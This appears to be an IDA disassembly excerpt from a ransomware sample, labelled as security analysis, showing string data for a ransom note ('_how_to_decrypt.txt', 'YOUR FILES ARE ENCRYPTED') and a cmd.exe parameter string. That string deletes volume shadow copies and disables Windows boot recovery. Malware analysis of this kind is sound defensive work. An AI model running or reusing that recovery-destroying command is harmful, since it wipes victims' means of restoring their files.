 CODE:004561C8 dd 11 ; Len
CODE:004561C8 db '\makala.bmp',0 ; Text
CODE:004561DC _str_OPEN_ dd 0FFFFFFFFh ; _top
CODE:004561DC ; DATA XREF: sub_4550D4+E05↑o
CODE:004561DC dd 5 ; Len
CODE:004561DC db 'OPEN ',0 ; Text
CODE:004561EA align 4
CODE:004561EC _str__how_to_decrypt_0 dd 0FFFFFFFFh ; _top
CODE:004561EC ; DATA XREF: sub_4550D4+E10↑o
CODE:004561EC dd 48 ; Len
CODE:004561EC db '_how_to_decrypt.txt FOR DECRYPTION INSTRUCTIONS!',0; Text
CODE:00456225 align 4
CODE:00456228 _str_________________2 dd 0FFFFFFFFh ; _top
CODE:00456228 ; DATA XREF: sub_4550D4+E25↑o
CODE:00456228 dd 124 ; Len
CODE:00456228 db '================================================== YOUR FILES ARE'; Text
CODE:00456228 db ' ENCRYPTED ================================================',0; Text
CODE:004562AD align 10h
CODE:004562B0 _str___15 dd 0FFFFFFFFh ; _top
CODE:004562B0 ; DATA XREF: sub_4550D4+E88↑o
CODE:004562B0 dd 1 ; Len
CODE:004562B0 db '\',0 ; Text
CODE:004562BA align 4
CODE:004562BC _str__how_to_decrypt_1 dd 0FFFFFFFFh ; _top
CODE:004562BC ; DATA XREF: sub_4550D4+E93↑o
CODE:004562BC dd 19 ; Len
CODE:004562BC db '_how_to_decrypt.txt',0; Text
CODE:004562D8 ; CHAR Parameters[]
CODE:004562D8 Parameters db '/k vssadmin.exe delete shadows /all /quiet & bcdedit.exe /set {de'
CODE:004562D8 ; DATA XREF: sub_4550D4+EBB↑o
CODE:004562D8 db 'fault} recoveryenabled no & bcdedit.exe /set {default} bootstatus'
CODE:004562D8 db 'policy ignoreallfailures',0
CODE:00456373 align 4
CODE:00456374 ; CHAR File[]
CODE:00456374 File db 'cmd.exe',0 ; DATA XREF: sub_4550D4+EC0↑o
安全分析与研究
000555DC 004561DC: CODE:_str_OPEN_ (Synchronized with Hex View-1)